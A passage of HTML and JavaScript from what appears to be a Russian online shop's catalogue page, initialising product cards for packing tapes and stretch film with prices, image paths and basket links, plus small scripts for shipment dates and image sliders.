        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9209','NAME':'Клейкая лента 48х66 мм прозрачная 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/','PICT':{'ID':'42585','TIMESTAMP_X':'07.02.2024 22:27:44','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'3816','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a5e','FILE_NAME':'5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ORIGINAL_NAME':'321.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'71935f6be96ecb2abe892d285f84919d','SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','UNSAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','SAFE_SRC':'/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg','ALT':'Клейкая лента 48х66 мм прозрачная 45 мкм','TITLE':'Клейкая лента 48х66 мм прозрачная 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'9.9999999999999e15','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51.74','UNROUND_PRICE':'51.74','BASE_PRICE':'51.74','PRICE':'51.74','ID':'702','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51.74 руб.','RATIO_BASE_PRICE':'51.74','PRINT_RATIO_BASE_PRICE':'51.74 руб.','PRINT_PRICE':'51.74 руб.','RATIO_PRICE':'51.74','PRINT_RATIO_PRICE':'51.74 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1487':{'ID':'1487','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9209'}},'ITEM_MEASURE_RATIO_SELECTED':'1487','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9180_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9180','NAME':'Лента Малярная 48 мм Х 50 м','DETAIL_PAGE_URL':'/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/','PICT':{'ID':'9464','TIMESTAMP_X':'07.02.2024 22:25:35','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'16314','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/90e','FILE_NAME':'90e18305ffbb04f905789a5d431ec197.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'75733262f20b98f4592e29165eea372e','SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','UNSAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','SAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','ALT':'Лента Малярная 48 мм Х 50 м','TITLE':'Лента Малярная 48 мм Х 50 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'117.55','UNROUND_PRICE':'117.55','BASE_PRICE':'117.55','PRICE':'117.55','ID':'673','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'117.55 руб.','RATIO_BASE_PRICE':'117.55','PRINT_RATIO_BASE_PRICE':'117.55 руб.','PRINT_PRICE':'117.55 руб.','RATIO_PRICE':'117.55','PRINT_RATIO_PRICE':'117.55 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1973':{'ID':'1973','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9180'}},'ITEM_MEASURE_RATIO_SELECTED':'1973','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9412','NAME':'Стрейч пленка 500 мм 23 мкм 2 кг первичная','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/','PICT':{'ID':'4098388','TIMESTAMP_X':'07.02.2024 22:42:44','MODULE_ID':'iblock','HEIGHT':'2952','WIDTH':'4094','FILE_SIZE':'481588','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a54','FILE_NAME':'egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','ORIGINAL_NAME':'HAND_STRETCH_CLEAR_1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bc70cfebda332130d826f625cc5cc0ae','SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','UNSAFE_SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','SAFE_SRC':'/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg','ALT':'Стрейч пленка 500 мм 23 мкм 2 кг первичная','TITLE':'Стрейч пленка 500 мм 23 мкм 2 кг первичная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e24','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'522.5','UNROUND_PRICE':'522.5','BASE_PRICE':'522.5','PRICE':'522.5','ID':'905','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'522.50 руб.','RATIO_BASE_PRICE':'522.5','PRINT_RATIO_BASE_PRICE':'522.50 руб.','PRINT_PRICE':'522.50 руб.','RATIO_PRICE':'522.5','PRINT_RATIO_PRICE':'522.50 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1643':{'ID':'1643','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9412'}},'ITEM_MEASURE_RATIO_SELECTED':'1643','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9026','NAME':'Алюминиевая скотч лента 50 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/','PICT':{'ID':'9156','TIMESTAMP_X':'07.02.2024 22:17:22','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'32229','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8c3','FILE_NAME':'8c3844b7eb03bb36cb2eb80ab50da027.jpg','ORIGINAL_NAME':'1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6118d6bcc3372b78932ac126fdd82d9b','SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','UNSAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','SAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','ALT':'Алюминиевая скотч лента 50 мм х 40 м','TITLE':'Алюминиевая скотч лента 50 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'370.97','UNROUND_PRICE':'370.97','BASE_PRICE':'370.97','PRICE':'370.97','ID':'519','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'370.97 руб.','RATIO_BASE_PRICE':'370.97','PRINT_RATIO_BASE_PRICE':'370.97 руб.','PRINT_PRICE':'370.97 руб.','RATIO_PRICE':'370.97','PRINT_RATIO_PRICE':'370.97 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1699':{'ID':'1699','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9026'}},'ITEM_MEASURE_RATIO_SELECTED':'1699','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9328','NAME':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9760','TIMESTAMP_X':'07.02.2024 22:32:32','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'10218','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0f9','FILE_NAME':'0f917d9808c6ae64b1fe1cf40817e7b6.jpg','ORIGINAL_NAME':'12.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bb093954342fef0fced4f4edf7980543','SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','UNSAFE_SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','SAFE_SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','ALT':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм','TITLE':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.78','UNROUND_PRICE':'58.78','BASE_PRICE':'58.78','PRICE':'58.78','ID':'821','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.78 руб.','RATIO_BASE_PRICE':'58.78','PRINT_RATIO_BASE_PRICE':'58.78 руб.','PRINT_PRICE':'58.78 руб.','RATIO_PRICE':'58.78','PRINT_RATIO_PRICE':'58.78 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1996':{'ID':'1996','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9328'}},'ITEM_MEASURE_RATIO_SELECTED':'1996','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9464','NAME':'Стрейч-пленка 500мм 20мкм вторичка 1,8 кг','DETAIL_PAGE_URL':'/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-vtorichnaya/','PICT':{'ID':'4098381','TIMESTAMP_X':'07.02.2024 